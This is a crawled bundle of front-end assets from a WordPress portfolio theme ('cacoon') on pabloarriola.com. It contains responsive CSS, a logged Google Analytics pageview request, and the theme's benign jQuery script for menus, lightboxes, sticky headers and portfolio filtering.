.aq-template-wrapper .mtspn12 .mtspn5 { width:38.75%; }
.aq-template-wrapper .mtspn12 .mtspn6 { width:47.5%; }
.aq-template-wrapper .mtspn12 .mtspn7 { width:56.25%; }
.aq-template-wrapper .mtspn12 .mtspn8 { width:65%; }
.aq-template-wrapper .mtspn12 .mtspn9 { width:73.75%; }
.aq-template-wrapper .mtspn12 .mtspn10 { width:82.5%; }
.aq-template-wrapper .mtspn12 .mtspn11 { width:91.25%; }
.aq-template-wrapper .mtspn12 .mtspn12 { width:100%; }


cite {
    color: #999999;
    font-size: 14px;
    display: block;
    margin-top: 5px;
}

cite:before {
    content: "\2014 \2009";
}

code, pre{font-size: 12px}

@media all and (max-width: 1170px) {
    .met_content {
        width        : 90%;
        margin-left  : 5%;
        margin-right : 5%;
    }

    .met_content .row-fluid [class*="span"] {
        margin-bottom : 40px;
    }

    .met_content .row-fluid [class*="span"]:last-child {
        margin-bottom : 0;
    }

    .met_thumbnail_slider_1_small{
        position: relative;
        bottom: 0;
        left: 0;
        height: auto;
    }

    .met_thumbnail_slider_1_small img:first-child{
        margin-left: 0;
    }

    .met_thumbnail_slider_1_small img,
    .met_thumbnail_slider_1_next {
        width: 50px;
        height: 50px;
        padding: 3px;
        margin: 5px 0 0 5px;
    }

    .met_thumbnail_slider_1_next{
        font-size: 70px;
        line-height: 38px;
    }

    .met_thumbnail_slider_1_title a{
        line-height: 41px;
    }

    .met_thumbnail_slider_1_effects_left .met_thumbnail_slider_1_title {
        padding: 10px 20px 10px 40px;
    }

    .met_thumbnail_slider_1_title{
        font-size: 15px;
    }

    .met_thumbnail_slider_1_effects_left .met_thumbnail_slider_1_subtitle {
        padding: 10px 20px 10px 40px;
        left: 0;
    }

    .met_thumbnail_slider_1_subtitle{
        font-size: 13px;
    }

    .met_thumbnail_slider_1_effects_right .met_thumbnail_slider_1_title {
        padding: 10px 40px 10px 20px;
    }

    .met_thumbnail_slider_1_effects_right .met_thumbnail_slider_1_subtitle {
        padding: 10px 40px 10px 20px;
        right: 0;
    }
}

/*-------------------------------
	Response For Tablets
------------------------------*/
@media all and (max-width: 1169px) {

    .met_portfolio_list_4_columns .met_portfolio_item {
        width: 31.623931623931625%;
    }

	.met_fixed_nav + div {
		margin-top: 0;
	}

    [class*="aq_span"],
    [class*="mtspn"]{
        width: 100%!important;
        margin-left: 0!important;
    }
	.met_footer_menu {
		float : none;
	}

	.met_slider_item {
		overflow : hidden;
	}

	.met_main_nav {
		display : none!important;
	}

    .met_main_nav a,
    .met_main_nav a:focus,
    .met_main_nav a:active{
        text-decoration: none;
    }

	header aside {
		display : none;
	}

	.met_slider_item_preview {
		width : 100%;
	}

	.met_slider_item_caption {
		width       : 100%;
		margin-left : 0;
		position    : relative;
		height      : auto;
		float       : left;
	}

	.met_page_header h1 {
		width   : auto;
		display : block;
	}

	.met_page_header h2:before {
		display : none;
	}

	.met_logo {
		position : relative;
		z-index  : 2;
	}

	.dl-menuwrapper {
		z-index : 1;
	}

	.met_portfolio_row .span4:nth-child(3n + 1),
	.nth-child-3np1 {
		margin-left : 2.564102564102564%!important;
		clear       : none;
	}

	.met_portfolio_row .span4:nth-child(2n + 1){
		margin-left: 0 !important;
		clear: both;
	}

	.met_portfolio_row .span4{
		width: 48.717948717948715%;
		margin-left: 2.564102564102564%;
	}

}

/*-------------------------------
	Response For Mobile
------------------------------*/
@media all and (max-width: 767px) {

	.met_portfolio_row .span4:nth-child(3n + 1),
	.met_portfolio_row .span4{
		width: 100%;
		margin-left: 0!important;
	}

	.met_img_with_text_preview {
		width : 100%;
	}

	.met_img_with_text article {
		position    : relative;
		margin-left : 0;
		float       : left;
        width       : auto;
	}

	.met_img_with_text article:before,
	.met_cacoon_sidebar:before {
		display : none;
	}

	.met_icon_tabs nav a {
		width : 56px;
	}

	.met_page_header h2 {
		line-height : 20px;
		height      : 20px;
		padding     : 15px 30px;
		font-size   : 15px;
	}

	.met_page_header ul {
		float   : left;
		margin  : 0;
		padding : 15px 30px;
	}

	.met_blog_list_preview aside {
		position : relative;
		width    : auto;
	}

	.met_blog_list_preview aside:after {
		display : none;
	}

	.met_blog_list_preview .met_blog_video_iframe {
		margin-left : 0;
	}

	.met_blog_list_preview .met_blog_video_iframe iframe {
		width  : 100% !important;
		height : 130px !important;
	}

	.met_comment_reply_link {
		display : none;
	}

	.met_comment_box > .met_comment > .met_comment_descr {
		margin-right : 0;
	}

	.met_comment_box > .met_comment:nth-child(2),
	.met_comment_box > .met_comment:nth-child(3),
	.met_comment_box > .met_comment:nth-child(4) {
		margin-left : 0;
	}

	.met_comment_box > .met_sub_comment:before {
		display : none;
	}

	.met_footer_menu {
		display : none;
	}

	.met_responsive_nav {
		display : block;
	}

	.met_recent_work_overbox a {
		top : 4px;
	}

	.met_blog_list_preview aside div {
		padding    : 0;
		text-align : center;
	}

	.met_blog_list_preview aside span:first-child {
		font-size   : 25px;
		margin-top  : 0;
		line-height : 28px;
		display     : inline;
	}

	.met_blog_list_preview aside span:last-child {
		font-size   : 16px;
		line-height : 19px;
		display     : inline;
	}

	.met_blog_posted_by {
		width        : 100%;
		padding-left : 0;
		margin-left  : 0;
		border-left  : none;
	}

	.met_blog_posted_by {
		width        : 100%;
		padding-left : 0;
		margin-left  : 0;
		border-left  : none;
	}

	.met_comment_box > .met_comment > img {
		margin-left   : 80px;
		margin-bottom : 20px;
	}

	.met_comment_box > .met_comment > .met_comment_descr {
		margin  : 0;
		padding : 15px;
	}

	.met_portfolio_item_descr {
		width : 68%;
	}

	.met_portfolio_item_share {
		width : 32%;
	}

	.met_page_header h1 {
		font-size : 23px;
	}
}

@media all and (max-width: 440px){

	.met_logo{
		width: 100%;
		text-align: center;
	}

	.dl-menuwrapper {
		top: 150px;
		max-width: 100%;
	}

	.dl-menuwrapper button {
		width: 100%;
		text-indent: 1px;
		font-size: 25px;
		font-family: 'Open Sans';
		font-weight: 300;
		color: #FFF;
		text-align: left;
	}

	header.met_content{
		margin-bottom: 50px;
	}

	.dl-menuwrapper button:after {
		width: auto;
		height: auto;
		box-shadow: none;
		left: auto;
		top: 0;
		right: 10px;
		background: none;
		color: #FFFFFF;
		font-family: FontAwesome;
		content: '\F0C9';
		font-size: 28px;
		line-height: 41px;
	}

    .met_portfolio_list_4_columns .met_portfolio_item {
        width: 94.87179487179486%;
    }

}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1005645437&t=pageview&_s=1&dl=http%3A%2F%2Fwww.pabloarriola.com%2Ffarmaapp%2F&ul=en-us%40posix&dt=FarmaApp%2C%20la%20gu%C3%ADa%20de%20Apps%20de%20Farmacia%20%7C%20Pablo%20Arriola%20%E2%80%A2%20Pablo%20Arriola&sr=1280x720&vp=1280x720&_u=YEBAAUABCAAAACAAI~&jid=2139009061&gjid=361765026&cid=1522213930.1769911860&tid=UA-48375100-1&_gid=1602259909.1769911860&_r=1&_slc=1&z=890206594
body_size: -286
content:
2,cG-EBMQ3ECKDF

--- FILE ---
content_type: text/javascript
request_url: http://www.pabloarriola.com/wp-content/themes/cacoon/js/custom.js?ver=87bc925a8401cf30aaf8fb2f2558ac4a
body_size: 12820
content:
jQuery(document).ready(function(){
    /**
     * Back To Top Button
     * @usedPlugins jquery
     * @usedAt      global
     */
    jQuery(window).scroll(function() {
        if(jQuery(this).scrollTop() > 150) {
            jQuery('#back-to-top').addClass('back-to-top-on').removeClass('back-to-top-off');
        } else {
            jQuery('#back-to-top').addClass('back-to-top-off').removeClass('back-to-top-on');
        }
    });

    jQuery('#back-to-top').click(function() {
        jQuery('body,html').animate({scrollTop:0},800);
    });

	/**
	 * LightBox
	 * @usedPlugins jquery, magnific-popup
	 * @usedAt      portfolio
	 */
	jQuery('[rel*="lb"]').each(function(){
		jQuery('[rel="'+jQuery(this).attr('rel')+'"]').magnificPopup({
			type: 'image',
			gallery:{
				enabled: true
			}
		});
	});

    jQuery('[rel*="mpv"]').each(function(){
        jQuery('[rel="'+jQuery(this).attr('rel')+'"]').magnificPopup({
            disableOn: 700,
            type: 'iframe',
            mainClass: 'mfp-fade',
            removalDelay: 160,
            preloader: false,

            fixedContentPos: false
        });
    });

	/**
	 * DL Menu
	 * @usedPlugins jquery, dlmenu
	 * @usedAt      shortcode
	 */
	jQuery( '#dl-menu' ).dlmenu({
		animationClasses : { 'in' : 'dl-animate-in-3', 'out' : 'dl-animate-out-3' }
	});


	/**
	 * Blog List Iframe Sizing
	 * @usedPlugins jquery
	 * @usedAt      Blog List Page
	 */
	var iframeVideos = jQuery(".met_blog_video_iframe iframe"),
	iframeContainer = jQuery(".met_blog_video_iframe");

	iframeVideos.each(function() {
		jQuery(this).data('aspectRatio', this.height / this.width).removeAttr('height').removeAttr('width');
	});

	jQuery(window).resize(function() {
		var newWidth = iframeContainer.width();

		iframeVideos.each(function() {
			var el = jQuery(this);
			el.width(newWidth).height(newWidth * el.data('aspectRatio'));
		});
	}).resize();

	/**
	 * Portfolio List Iframe Sizing
	 * @usedPlugins jquery
	 * @usedAt      Portfolio List Page
	 */
	var iframeVideos = jQuery(".met_portfolio_item_preview");

	if(jQuery(".met_portfolio_row .span6").length > 0){
		var iframeContainer = jQuery(".met_portfolio_row .span6");
	}else{
		var iframeContainer = jQuery(".met_portfolio_row .span4");
	}

	iframeVideos.each(function() {
		jQuery(this).data('aspectRatio', this.height / this.width).removeAttr('height').removeAttr('width');
	});

	jQuery(window).resize(function() {
		var newWidth = iframeContainer.width();

		iframeVideos.each(function() {
			var el = jQuery(this);
			el.width(newWidth).height(newWidth * el.data('aspectRatio'));
		});
	}).resize();

	/**
	 * Contact Page Contact Form
	 * @usedPlugins jquery
	 * @usedAt      Contact Page
	 */
	if(jQuery('.met_contact_map_box').length > 0){
		var box = jQuery('.met_contact_map_box').html();
		var metContent = jQuery('.met_contact_map_box').parents('.met_content');
        contactFormPlacing(box,metContent);
        jQuery(window).resize(function(){contactFormPlacing(box,metContent)});

	}

    function contactFormPlacing(box,metContent){
        if(jQuery(window).width() < 800){
            if(jQuery('[id*="met_google_maps_"] .met_contact_map_box').length > 0){
                console.log(box);
                jQuery('.met_contact_map_box').remove();
                metContent.append('<div class="row-fluid met_contact_form_row"><div class="span12"><div class="met_contact_map_box met_bgcolor3 met_color2" style="position: relative; top: 0; left: 0; right: auto; max-width: inherit;">'+box+'</div></div></div>');
            }
        }else{
            if(jQuery('.met_contact_form_row').length > 0){
                jQuery('.met_contact_form_row,.met_contact_map_box').remove();
                jQuery('[id*="met_google_maps_"]').append('<div class="met_contact_map_box met_bgcolor3 met_color2">'+box+'</div>');
            }
        }
    }


	/**
	 * Responsive Navigation
	 * @usedPlugins jquery
	 * @usedAt      Every page that contains responsive navigation select elements
	 */
	jQuery('.met_responsive_nav').on('change',function(){
		window.location = jQuery(this).val();
	});

    if(jQuery('.met_main_nav').data('fixed') == '1'){
        sticky_header();
        jQuery(window).bind('scroll', sticky_header);
    }

    stickyHeaderSize();
    jQuery(window).bind('resize', stickyHeaderSize);

	/**
	 * Full Screen Background Image
	 * @usedPlugins jquery
	 * @usedAt      Boxed Layout Body Background Image
	 */
	if(jQuery('#met_fullScreenImg').length > 0){
		var FullscreenrOptions = {  width: window.innerWidth, height: window.innerHeight, bgID: '#met_fullScreenImg' };
		jQuery.fn.fullscreenr(FullscreenrOptions);
	}


    // Page Builder Class Overrides
    jQuery('.aq_row [class*="aq_span"]').each(function(){
        var elemClass = jQuery(this).attr('class');
        var newElemClass = elemClass.replace(/aq_span/g,"mtspn");
        jQuery(this).removeClass('aq_span2').removeClass('aq_span3').removeClass('aq_span4').removeClass('aq_span5').removeClass('aq_span6').removeClass('aq_span7').removeClass('aq_span8').removeClass('aq_span9').removeClass('aq_span10').removeClass('aq_span11').removeClass('aq_span12');
        jQuery(this).addClass(newElemClass);
        //jQuery('.row-fluid [class*="span"]').removeClass('aq_span6').addClass('row-fluid');
    });


	jQuery('.met_main_nav > ul').superfish({
		delay: 250
	});

	logo_vertical_middle();

	if (window.devicePixelRatio > 1) {
		jQuery('.met_logo img').attr('src', jQuery('.met_logo img').attr('data-retina'));
	}
});

jQuery(window).load(function(){

    var testimonialInterval;
    jQuery('.met_testimonial_photos > div').hover(function(){
        var e = jQuery(this);
        testimonialInterval = setInterval(function(){testimonialHoverOver(e)},100);
    },function(){
        var e = jQuery(this);
        testimonialInterval = clearInterval(testimonialInterval);
        testimonialHoverOut(e);
    });
    function testimonialHoverOver(i){
        var id = i.index() + 1;
        i.parents('.met_testimonial_photos').next().children('div:nth-child('+id+')').slideDown();
    }
    function testimonialHoverOut(e){
        var id = e.index() + 1;
        e.parents('.met_testimonial_photos').next().children('div:nth-child('+id+')').slideUp();
    }

    jQuery('.form-submit #submit').addClass('pull-right met_bgcolor');
    jQuery('.comments-area #respond #reply-title').addClass('met_leave_a_reply met_bold_one');

    /**
     * Masonry Portfolio
     * @usedPlugins jquery, isotope, masonry
     * @usedAt      Portfolio List 2 Pages
     */
    met_portfolio_2 = jQuery('.met_mason_portfolio');
    met_portfolio_2.isotope({
        resizable: true,
        //width: 300 * 4,
        masonry: { columnWidth: met_portfolio_2.width() / 4 }
    });

    // update columnWidth on window resize
    jQuery(window).smartresize(function(){
        met_portfolio_2.isotope({
            // update columnWidth to a percentage of container width
            masonry: { columnWidth: met_portfolio_2.width() / 4 }
        });
    });

    // filter items when filter link is clicked
    jQuery('.met_filters li a').click(function(){
        jQuery('.met_filters li a.met_color3').removeClass('met_color3');
        jQuery(this).addClass('met_color3');
        var selector = jQuery(this).attr('data-filter');
        met_portfolio_2.isotope({ filter: selector });
        return false;
    });

    /**
     * Portfolio Isotope Categorization
     * @usedPlugins jquery, isotope, masonry
     * @usedAt      Portfolio List Pages
     */
    var met_portfolio_list = jQuery('div[class*="met_portfolio_list"]');
    var met_portfolio_number=findTheNumber(met_portfolio_list.attr('class'));
    if(jQuery('body').width() <= 320){
        met_portfolio_number = 1;
    }else if(jQuery('body').width() <= 480){
        met_portfolio_number = 2;
    }else if(jQuery('body').width() < 780){
        met_portfolio_number = 3;
    }
    met_portfolio_list.isotope({
        resizable: true,
        fitRows: true,
        masonry: { columnWidth: met_portfolio_list.width() / met_portfolio_number }
    });

    // filter items when filter link is clicked
    jQuery('.met_filters li a').click(function(){
        jQuery('.met_filters li a.met_color3').removeClass('met_color3');
        jQuery(this).addClass('met_color3');
        var selector = jQuery(this).attr('data-filter');
        met_portfolio_list.isotope({ filter: selector });
        return false;
    });

    /**
     * Window Resize State
     * @usedAt      global
     */
    jQuery(window).resize(function(){

        /**
         * Portfolio Lists Ordering on Resize
         * @usedPlugins jquery, isotope/masonry
         * @usedAt      Portfolio List Pages
         */
        var met_portfolio_list = jQuery('div[class*="met_portfolio_list"]');
        var met_portfolio_number=findTheNumber(met_portfolio_list.attr('class'));
        if(jQuery('body').width() < 320){
            met_portfolio_number = 1;
        }else if(jQuery('body').width() < 480){
            met_portfolio_number = 2;
        }else if(jQuery('body').width() < 780){
            met_portfolio_number = 3;
        }
        met_portfolio_list.isotope({
            // update columnWidth to a percentage of container width
            masonry: { columnWidth: met_portfolio_list.width() / met_portfolio_number }
        });
    });
});

/**
 * Sticky Header
 * @usedAt      global,window scroll, dom ready
 */
function sticky_header(){
    if(jQuery('body').width() > 800){
        if(jQuery('.met_main_nav').attr('data-fixed-width') == undefined) jQuery('.met_main_nav').attr('data-fixed-width', jQuery('.met_main_nav').width()+'px');
        if(jQuery('.met_main_nav').attr('data-fixed-left') == undefined) jQuery('.met_main_nav').attr('data-fixed-left', jQuery('.met_main_nav').offset().left+'px');

        if(jQuery(this).scrollTop() > 250 && jQuery('.met_fixed_nav').length != 1){

            jQuery('.met_main_nav').addClass('met_fixed_nav').css({
                'display' : 'none',
                'left' : jQuery('.met_main_nav').attr('data-fixed-left'),
                'width' : jQuery('.met_main_nav').attr('data-fixed-width')
            }).fadeIn('slow');

            if(jQuery('#wpadminbar').length > 0){
                jQuery('.met_main_nav.met_fixed_nav').css('top','28px');
            }

        }else if(jQuery(this).scrollTop() < 250 && jQuery('.met_fixed_nav').length > 0){

            jQuery('.met_fixed_nav').fadeOut('fast',function(){
                jQuery('.met_fixed_nav').css({
                    'left' : '0',
                    'width' : 'asd'
                });
                jQuery('.met_fixed_nav').removeClass('met_fixed_nav').fadeIn('fast');
            });

            if(jQuery('#wpadminbar').length > 0){
                jQuery('.met_main_nav.met_fixed_nav').css('top','0');
            }

        }
    }
}


/**
 * Sticky Header Resizing
 * @usedAt      global,window scroll, dom ready, window resize
 */
function stickyHeaderSize(){
    jQuery('.met_main_nav').attr('data-fixed-width', jQuery('.met_content').width()+'px');
    jQuery('.met_main_nav').attr('data-fixed-left', jQuery('.met_content').offset().left+'px');

    if(jQuery('.met_fixed_nav').length > 0){
        jQuery('.met_fixed_nav').css({
            'left' : jQuery('.met_main_nav').attr('data-fixed-left'),
            'width' : jQuery('.met_main_nav').attr('data-fixed-width')
        });
    }else{
        jQuery('.met_main_nav').css({
            'left' : 0,
            'width' : jQuery('.met_main_nav').attr('data-fixed-width')
        });
    }

}

/**
 * Logo Vertically Centering
 * @usedAt      global, dom ready, window resize
 */
function logo_vertical_middle(){
	var topSpace = Math.floor(Math.abs((150 - jQuery('.met_logo img').attr('height')) / 2));

	jQuery('.met_logo img').css({'margin-top': topSpace+'px'});

	jQuery('.met_logo').removeClass('met_logo_loading');
}

/**
 * Portfolio Social Share Vertically Centering
 * @usedAt      global, dom ready, window resize
 */
function portfolio_share_vertical_middle(){
	if(jQuery('.met_portfolio_item_share').length > 0){
		var container   = jQuery('.met_portfolio_item_share');
		var span        = container.children('span');
		var socials     = container.children('.met_portfolio_item_socials');

		var containerHeight = container.height();
		var spanHeight      = span.height();

		var topVal = (containerHeight - spanHeight) / 2;

		span.css('top', topVal+'px');
		socials.css('top', topVal+'px');
	}
}

jQuery(document).bind('ready', portfolio_share_vertical_middle);
jQuery(window).bind('resize', portfolio_share_vertical_middle);

/**
 * Number Finder
 * @usedAt global, portfolio isotope filtering
 */
function findTheNumber(s){
    var patt=/\d/g;
    return patt.exec(s);
}